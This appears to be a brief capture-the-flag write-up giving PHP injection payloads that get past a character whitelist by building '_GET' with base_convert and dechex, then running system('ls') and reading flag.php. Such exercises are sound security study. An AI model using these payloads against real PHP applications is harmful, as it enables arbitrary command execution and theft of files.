 ?c=$pi=base_convert('37907361743',10,36)(dechex(1598506324));$$pi{abs}($$pi{acos});&abs=system&acos=ls # 查看
目录
?c=$pi=base_convert('37907361743',10,36)(dechex(1598506324));$$pi{abs}($$pi{acos});&abs=system&acos=cat
flag.php # 查看flag.php
$pi 只能传入whitelist内字符
$$pi $_GET
$$pi{abs}($$pi{acos}); $_GET{abs}($_GET{acos})